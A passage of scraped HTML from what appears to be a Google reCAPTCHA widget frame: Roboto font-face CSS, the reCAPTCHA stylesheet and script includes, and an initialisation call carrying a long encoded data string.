U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="jby9_bcF2FKF04A20CR4xQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="jby9_bcF2FKF04A20CR4xQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="jby9_bcF2FKF04A20CR4xQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22aAHCtVRxw47Ct3oDwpUKw4bCvh/Dn8KhdR89wrsGwrQqS8Oyw6hFw5jDr8KWEB8BcVoMfgIeAw/DnsOLKUd4w5fDhcOmw7LDk8Oiw6Z1w7zCj8ONw5bDgMO9BnBpw7daBsOVw5/DsA7DvMO0w5Q+wphpIcONEcKWTX3DvcKHwqHDlFU7UzQiw40FeMKpw7LCq8OSZGdIw5hQLMOvSVvDr8KrwrBxEMOBYEXDgsKsL8KEJFwzUcKGNz0HDwYZwpTDpcOkN8OLwp5RThjCql/[base64]/Ci8O5w7TDrMOAF8KFH8O5w6LCmzfCrMKiw6VMandEwp7DjsO1YsOJNsKyJMKvwrgYKF4UZBBcQ3vDlhHDiGvCncKbwr/CtlPDgsOYZcKxZ8O9PQwbwrosNE8LwrACwq3Cg8OHwrJtR2fDk8O5wpvCmUXDt8Olwq9feMOwwo1EGcOMRT/CuQViwpdlRk/Dkj7CmTTCoMOtP8KJG27DrMOCwqLDjkZXw6zCjcOWwqnCqMOnV8KJHUldNsKlw7hoCxzCpVXCs0zDrcOpMWcmwpluegFpY8KcwpXCvsO9UVDCnx0HWCwjAH/DlWgyLDbDuVbDqBpHJl/Cu8OQwqLDqsKIwpPCoXUYw6LCj8KEwpcVDcOqV8Kmw5oFw4R1w4vDtsOFwoFiH1Nke8KLWh0ow755wpZTfilpaw7CukLCn8KXwrJfOC8fwqDCgMOYw4oiw6rCh8OMwrEKWsOGeXrDlgQJUHLDiEvDhsO/wq0twrhMKSJRwofCnhVPR1lQYsORw4jDtADDkMOAP8ORFRZ5aWDCiHXCrsOyw7DCoBnClcK/L8KUw6cmw63DjsOIw7x7FcOnFcOBw4DCrCVkHQfDjC3Cmm/[base64]/[base64]/[base64]/Dh8Ogwrw5wp3DiHXCrMO4D8KeYS0rUcOfF8KgMz7DvGvDqFRRP8Kzw6XDsMKswrjDll/DrsOlwo3DvRnCsV9Uw751wqEMwr9wwq3DpcKmw7fCiMOrwos/HTsqdyPCtMOCwoJWccKDfjgCw6o6wqTCocKLw5INw7VywpzCoMOEw7HCj8O5w4ojCXHDqGTCpzUOw7o9w6Raw6zDjm4kwpMqbcKaf8O1wo7CkyZ/cMKqGsOrwrBdw6h+w5Irw4zDpHcBwqtCEDRpOMOCXMOwwrvDr2AwUMOoKEl9AFx/[base64]/[base64]/DgAfDtsKCXkEVw6ZsIMO4wq80w6zDvDvDtGI1UcOawq4FEMKGZ0nCjjF7w6jCosOfJMKOwqzCkg7DvcOwAhHCniTDgsOcEcOZWsORwq7Dp8KEPsOrwq/[base64]/wo8ow7k1w6srYXzCklPChC3CjMKoD0ROJSfCuHAcwrY5eFrCmsK7fCA/[base64]/[base64]/DtBUqY1cBwoTChcOYE8ONNCEowr/DpnrDvlfCocOKw5PDjCEMMsK3wpcNasK7eSHCvnPClcKHwrldwrHCsnbCu8K2ZU0dw7bDt8OmeMO/O8OqwpjDiEXCnTMYFRzDvsOLwpjDvsOyOWvDlsOjwrbCtkVGZTXCvsO7RMOkInHCuMKODMOWLUzDhMOfBcKsbxTCmsO7McOEw7QCw5hwwoPCgcOqN8K7w70mw7kQXhPCssO9QMKIwq7CksOywp17w5HCrcOCYgA1wrvDhMOkwq14w7vDmMKrw6Exwo/[base64]/[base64]/CjcOkwp3CtBUpVmwbB3TCtcKcwpnCqMKtwrt7wqEzwp/CoMKaw6BeaBzCq3XDoX9KYFXDu8KtDcK2FwhVw6PDgUQefDDCpsKSwrQ0TMO9YyR/HXYTwqlAwp7Dv8OQw7bDqgQsw5fCpMOQwpnDrjIudDBHwrbDq2h1wqgJO8K9XMK9eTRfw4DDrMO4TQdVbynCjcO+fVPCtsOAWSBudA02w7t4EFzCr8KFesKLwoVHwojCgMKEOE/CjllUTwtrJMKaw4LDkGHCjcOIw44TEVFJwqdiXcK0TMKrw5ZpZgFLXsKnw7B4LC5nEzfDkSXDgMOGPcOKw7gGw4NmSsOTw5Q0MMKVwoUAAGzDjMK+WsKQw7rDjsOBwrTCvTvDq8O6w6h3HMO6e8OReQbDmzTChMK9NE/[base64]/DkAw6ekHDnDcIw4cTT3pTJMKvwp/DgMOGw6vDuV7DiWDCpFVYWcOXWsKKwp10EmDCg3V9w4RrwqrCgBJCwoHDkwrDv3IbRxjDow3DmSI8w7ZrZcKVEcK2J0vDjsOiwrPCscOfwq/DosOCJ8KSOcOBwoddwrDDmcKyw5IewrLDisK8C2fCiRE2wrfDvSXCnUnDl8KGwpMswpbCl0rCiCVtdsOdw7fCpcOAOQvCkMObwr0fw6/[base64]/[base64]/DhEUpeDthAcO9Q3HCt8Oed318w6vDiMKMw54UCwfCojrCq8K/IMOoRSzCvThow44MAV/[base64]/DgcKFwqRWHcOfw7E8W8OUwoRdw7l4fsKWLUbCjGnCrMKUYzUfw5BtKgDCi1tKwrPCmMOXXsKQesKvfcKMw6HDisOFwrUGwoZBfxvDjhEiTWBvw6JgSMO9wp4uwq/Cij0yPMO1FStcQsO9w4jDqAZowplUa3XDqzLClS7Cqm/DtsKRTMOmwqgFK2NZwoFewqtKwpohFUzCrsKAGizDqD5fAcKnw5fCuR91bHHDhD7CvcOUwqMXwooCJzt9YcKbwqJFw6NPw5BxaiY6T8Oswphuw67DnMOjJMOUfFQjdcOrJQhjcm7DssOTJMKWLsOsRMKnw5vClcOQw5oLw78jw5/[base64]/Do8OrWA9mF8OswpwcB0fDgHvCvjnDlcKjPX3CrMOgwqgkDCsSDl/[base64]/DslHCo8OgwpAGwpDDn8K1PsOCdsOmFifCrzMiw67CncOiwo7DhMOvMcO/Iz0/w61zB2rDmMOjw6F+w5nCm2/DhjLDlMKIZ8Oiw4YZwo99cHXChVrDryJPVjzCvGDDs8KGXRrDnUJww6LCm8OWw7bCsm9kw75jJWPCoANRw7HDt8OpCcKrUyc1WnfChAnDqMOCwo/DisK0wpvDkMOaw5Bhw4XCjcKjbBZlw49/wqPDpS/DgMOYw7shXsK0w4AeM8KYw51bw68Nf3/DoMKPDsO2CsOwwrjDtsO3woJxeF96w63DoDpATX7CpcOEOBBnwrnDoMK4w6g5c8OwFE1kHMOYIsOAwrjCgsKXL8KMwqfDi8Kzd8OKEsK0XQtvw7oTJxAZWMOQD0dualnDpcKnwqcJUncxF8Kcw4DCuQUqAD9aD8KTw5/Co8Kxw7TDg8KAVsKhw5TDj8KUDmHDnMORw7/Cu8KZwo5JZcOBwprCm0rDrj3CmsORw6DDkW7DilMyBU05w68GcMOrJcKGwp5Uw6gzwq7CjsObw7olw5bDk1omw7MUR8K2BDXDizxsw6Zawpl2dRvDqCYTwoIobMOiwqUEFsOfwoZLw5FmcMKOcX4AK8KxOsKhdmw/w7dZST/DncONJcKWw6fCsijDvGDDi8Oqwo/DnEBMbMOhw4HChMKVY8OAwrVkw5zDrcOHdMOPdsORw6HCiMOrEm1CwqA6FMO+AsOSw5DCh8KkNj4qecKgcsOhw4QSwp/DisOHD8O9WsKZAGvDvsKTwpgQdsKjHzRmCcO4w6AMwo4XdMOiYcOiwohCwowfw6fDlsK0dS/DlcOkwpUpNiTDssOXIMOBOn3Ch0zCrsO5UCAtJcO7BsKQKml3cMOFUsO8UcKRdMOpT1ZEW2M0VcOPHgcXVDfDvFdIw75aTjQbQsOxc2DCg1tRw5hQw6N5WG5qwoTCsMKyeUhYwpZRw5lFwpHDv33DiUrDtsOGUh/CmiHCo8OtIMKuw6IGYcOvIULDgMOaw7HDpUPCpGfCsjkjwrjCtRjDmMOzTsKIdwdCJ1HCmsKcwqZqw55mw4huw7DDhcKqWsKAW8KswolQXiBQCMO4YlQUwqYBAmA/wpwbwo5sTAswDR9fwpfDkwrDoVbDjsOtwrIOw4fCujjDpsOpSD/DlVFQwrDCiit8Rx3CmRZuwrnDtwAnwonCpcKqw5LDjCvCuxTCrytFejQ1w5XCpxpZwobDm8OLwp7DqkMCwqUECyfCphFiwonDnMOCL3LCkcOPRC/DnwDCvsOYw7TCpMKiwo7Cr8OADVPChsKzY3UkO8K4wofDlyIyenQWccKUAcKiMyXCiGfCi8OtVgvCocKHFMOQQMKOwqVCBsO0Z8OcJgl6D8K1wrVEVlHDsMO8UMO3T8O1SnDDksOYw4PCt8O/Mn3Dsz5Mw44Zw6LDnsKIwrdowqdQw4LClsOqwrsYwr4gw4s1w5HChsKHwo3DiSfCpcOCCwHDi1vCuCDDhCTCvcOBDMO/[base64]/wonCjzczwpbDjB3CmANRwpdkwp1tXcKgZsO4cMK/[base64]/DjTvDu8K6wojCiSXDg8KaMg/CsSc9wrEDw5rCrWLDkMOFwqrDn8KaMXoHDcO1XlYww5PDhcOSZTgvw5MXwq/[base64]/DnnnDrjsvw7HCiHDCgV4NCsKeKRDCqW5YO8KBGVgzHsOEOMK2U03CrS7DkcORZXFaw5F0w64bScKSw5nDt8KLZljDk8OewrUvwqh3w5p4VR/CuMO4wqQ6wqLDpznDuwzCv8O/NsKQaiImfXZTw4zDnzYowofDnMKxwp3DpRRELUXCn8OTGsOMwpJDRiAlHcK8ZcO3M3ppaCbCoMKkZ3Ujw5FOwpx5KMKzw7LCqcOSH8O+wpkUasO/w7/CkE7DjDh9EVFJJcOQwqoUwphVPFFAw6XCtRTCtcK8N8KcUS3CqcOlw5ocw5JMc8OkDi/DrlzCn8KfwodOTsO6cD0Rw4HCtsOCw5hDw7vDjMKnT8OeSBRRwqliL2xEwo9zwrjCmxrDkSrCm8KDwqfDvMKRRzPDgcKXTWBJwrvCmTgJw744TjRiw5PDnsOSw7HDgMK3ZsOCwobCh8OhbcOidMOuOcO/wownbcODF8KQS8OSWXnCvlDCgjXCm8OWGETClcK3cwzDrcKkG8OQUMKCIsKhwofCmDTDv8Kywqg7FMKsXsOGHGIuJ8O8wo7CqsOkwqMSw5zDjGTCgMKYMQHDp8KWQUZswrTDj8Klwp46wpnDgTbDncOVwrxjwr3Dq8O/FMKRwolifkAsGi/Dj8KqBMORwrPCv3LCnsKJwqHCvcKgwpPDiiV7GT7CjxHChXMZHDNAwrYNXMK2P2x+w4zCjizDrGrCpcK4P8KxwqAnWMOewovCnTjDjypEw5jCpsK8dFEgwo3DqGtUZMKgNifDqcOBEcO2wp8/wrUCwqUZw6DDomHCmsKRw4QFw4zCocK0w4lIVRvCgXbCicOFwoJ7w4nCiTrCq8ODw5TDo3xEXsKIwoIjw44Pw7xAeETDtVleXx7ClMO2wovCp09Gwosew7oswrDCs8Ofd8OKOlPDmcKpwq/DmcKpeMKwNifDoxBqXsK0FVhOw67DlnLDgcKEwoloMkEAw44YwrHCj8KBwqbClMK0w5gFCMOmw6N8wpTDtMKpGsKJwpUhdw/DnTfCusOiwr7DhwIUw7ZHB8ONw7/DoMKvWsKGw6Znw4zCon04GgQjK1oQMnbClsOWwppfdXLDt8OvbTPCsH0Tw7DDmcK/wpzDrcKYVgE4Ai9oLHsoel7DkcOdOCkmwovDhDvDjcOcD1h1w7cSwq1xwrDCg8Krw5t2T1t8B8O0Iwkbw4wZU8KeJxPCvsOKw4t5wqfDtsO3L8KYwo/[base64]/w6zCrBwXN8OdV8OBWy7CgDrDkRsvSWcJw5o8wpIfw4pPwr9uw6LDssOCdMKDwoHCok1rw6c0w4jClSMww4lfw5PCsMO7MxPCkVphIMOew4pBw7IVw4TChGfCosO0w504RR1Hwrdww54jwo1xFiE/[base64]/T2HDjcK1MRZcMsO/bUDCm8OmXMOJwrjCqipwwr7Crkh4eMOBEsK+SnMyw6/Dt29rwqo1Bg1vAzwKS8KpKGljwqpJw53Cr0kGagjCvxLDnMKndEYbw6ZJwoZEasOjA0ZRw5/[base64]/[base64]/wprCv8Ovw7QrM1bCjMKdQztzEWxMwqx2GnTCpsO6S8KeGkFjwqBswplCIsKTGsOVwojCkMKKwqXDvX0qBsKrRF3CmkcLGlQ7w5Vvb1VVccKoKU9/Y2AQYE9QZC4RMcKoBRtCw7DDuH7DlMOkw6kww5fCowbDvX12XcKsw7TCsXk2EcKWC2/CqMOPwoACw5fCi0UvwojCj8Kjw6PDvsOeNcKdwofDhHN1KMOAwplEwrcCwq5JFU1+N08eKsKIwrTDh8KfIMOBwoPCuV1Zw4DCt2QMwqpKw6ATwqR/a8OgNcOqwosUdMO0wpAeVyFTwqMsM1pKw7Q8HMOjwrbDqT3Dk8KVwobCoDnCsD7CocOZZsKJRMKEwp4GwoAgPcKxwpgia8K3woEow6zDjhHDmmBRQCPDvygxJcOcwozDhMKzAF/CvGUxwos5w51qwrvCszAgal/DhcKJwpJawrbDk8KFw7lHXEtQwo7DpcOIworDscKBw7pLR8KPw7TDrsKtV8OLCcOrIyB8csOpw7XCiCMgwrXDp1k9w71Dw6bDr31sdcKJIMK2G8OhXMO5w6MzMcKFDBTDscONGMOgw7IDWx7DpcK8wrvCvxfCq0dXb09eRGgywq/CvEbDryrCqcOmcFLCsyLDqUDDmzHDksKJwqxQw7gYc0A/wqnChFlqw4TDr8OSwqPDmloxw4/DtHwMZVNJwqREYMKww7fCjFjDmH3DmMOLwrQlw5tTSMK6w5rCtyNow6VYJQZCwpNZLS4XYXpbw51DacKYGsKnBm4KUMKeTTHCrXLChR7Di8K9woHCv8K8w6BCwrgtY8OfCMOqOwgDwoMWwotcLhzDgsOFK1ZRwrnDv17Drw/CoULClBbDlcOLw6MwwrR0w6wxMR/DtV/CmjHDvsOWKRUzRsKpekVmZHnDk1wGDQLCgF5rI8O8wpBMXjsMfC/DhcKVWGZEwrvDpyLCh8KswrY1Jm/Dq8OwBS7CpgYWCcKDZjFpw5nCiXTCucK0w4hIw4grD8OfRWDCi8K6wr1HfxnCnsKDYALDmsKKX8OpwpLCiwgkwo7CuBxAw68nLsOsLn7Cuk/DuDbClsKMLcO3woImUsKaGcOMAsOUC8KhQFbCnhBdcMKHR8K+ciUewpTCrcOYwrgIR8OKVGXCvsO5w4TCrBgRNsO4wqRhwo86w5/CsmQZGMK8wq1sB8OiwoAtbmtgw5nDmsKCM8K1woPDgMKbJcKuIwPDl8O4wpNMwpTDt8KFwqHDscKIR8OmJD4Vw7I8ZsKIXsO3bDoHwpxxHADDtBc1E1Vhw7XDlMK/wrZdwq3Dk8OxdD3CsmbChMKnC8OLw6jCr0DCqcOVMMOjGcKLR1Ncw4YDQMOUJMOBLMOhw5bDqXLDkcKfwpJpOMOiHx/[base64]/Clls/[base64]/Do8O0Ky/CkxfDrMOJKsOAcXxOYMO7dgbDk8Kcb8O4w5lqeMK9TEfDpmAwGsK7wpbDqw7DgMK+DXMmI03DmioOw65CZsKOw4zCoS8tw49Hw6TDmRHDqV7Cv1jCtcKNwqlPZMO4EsK5wrhVwofDoAvDiMK/[base64]/[base64]/DiMOXZgdFSCzDqsKjaBjCnMKww57CnGwvw6DDjlDDjsKiwo/CmUzCqAE1A1sjwonDrGPChFZMccOxwpg6PxDDlRNbUMKLwp7CjlRxwp3Dr8OlaiPCo3/DicKPCcOePXnDpMOlOCsMbGkeI35cw5DCqAjCrGx/w6jCh3HCh0Z9XsK5wqLDoxrDlEArwqjDi8OOBVLCnMO8IMKdfl1jMCzDjl4bwrhZw6XChjDDrSUBwofDnsKUZ8K4A8Khw5jDqsKdw51jN8OWDsKxLlDClR3DomEqVzzCpsOGw54uU3whw7/[base64]/CqRVKw6ZlGS1aJMKWBhPCq8OswqHDrzzClxEgaj8GJcOEVcO5wr7DrRtYd0XCmsOOO8OUdEFGCgNWw5HCnU0NFlYBw4DDrcObw4ZVwqHDtHA1bTwlw7DDkCoewprDlsOAw5UHw6omD3DCrsKXVMOJw78SAsKHw69tRS3DjsOWecOjZ8OtUBfCk0/[base64]/DuX1qwr7CpcO5w6YUw4NEwrfCisKCKCfDkF7DncOgwoYOw4k4acOFw7nCgUvCt8O0w43Dn8O2WhzDqMOyw5zDty3CtcKAADfClitdwpDCrMOJwpZkB8Kkw7/CpV5pw4ljw7PCucONRsOEBgjDksOJVnLCrmEvw57CrgY/[base64]/[base64]/DksKmw6TDq8KHwoppw6LCu3/DgTbDosK+wobCvcOKwpfCiMKTwqDCkMKeSU4kGcKpw7RXwrJga3DCiHDCncKiwozDoMOrI8KEwoHCrcOpGQgBSw5scMOjUMOMw7rCm3rCrD0mwpbDj8K3w7/Dhi7DkQHDgxbCgnjCoCIpw5UcwqgRw4N7wqTDtQ0Mw6Bgw53Cj8OPDMKqwo0VLsKuw7XDqmDChG5UQlxIMcO/WUzCn8KFw51kQwPCosKyCcOQCD18wo1da1NMHx0/wrZdFDkcw70Gw6V2esOfw41Zd8O1wrHCtFEme8KhwqXDrcOEFcOiYcOmWHvDu8K+woQOw51/woxiRMOMw79Qw4rCr8KyNMKgPWrCr8Kowo7Dr8OGbcObJcOiw50fwr5BEUArw4jDo8OnwrLCoybDrsORw7RZw63DkGbDnwAuDsKWw7bDuD0MK33CswEuR8KQfcKGIcKlTAjDmxNIwo3CsMO9F3vComoveMK2D8KxwpowYFDDvwtwwo/CghlbwpvDrDMZT8KaZ8OYGTnCmcOtwqXDszrDgC4yXsOxw7XDp8OfNSfCssKgKcO6w64AYwHDhl99w73DiVlTw4h1wokBwrrCk8KhwpbDrggUwp3CqHgBFcOIKRUFL8KhJkhlwqEFw6IgDzrDlkbCk8OXw5FYw6/DjcOSw4h6wrVxw7V9wrjCtsOUTMO4Myt/[base64]/DjioFJsK4w4vDlEAcwprDnHBFw7FlNcKOS8K+ZsK/[base64]/CksKNDMOHegVWwplZwphgw41owpsNbcKcCDsVHhxffMO6O1nCjsKQw4USwpvDilM5w6R4w7ovwp1OC3RJCxwSL8OMIS/CkHvCuMObXywswqvDj8OHw6cjwprDqlwtbwFtw6/CvcKaT8OkEcKEw7VHQkHCvEzCqWlowqpzMcKNw7LDt8K9MsKjVFbClMObR8KSecKEA2LDrMOTwqLDt1vDsTVGw5U9P8KOw50HwrDCk8O3SDPCscOuwoMlNAV8w40hYzVsw4V5TcO7wq7DhMOWOmtoNibClMKtwoPDpH/[base64]/aQjCh35QUHNWw4pWQsOrYcK8w64Cw5NYVcKCfiY0wqt8wrLCj8KrcjQiw7zCpsKEw7nDocOcMwTDnjoUwovDoxknOsOOH2lEXAHDsVHCkR8/[base64]/DjcO/w7jDsMOcw4fDgVzDiHfDmWFgAsKkIMOiLwVxwoN4wrxBwoDCvMOBG2LDslE6G8KKBC3DojIpHsOswqnCgsOhwp7CqMO7I0jDu8KZw6UBw5XDnXDCtjNzwpPDkHM2wovDhsOnfMK5wo7DkcKQIRE7wrfCpFAnZ8OSw4pRScO+w7xDBlMhecOu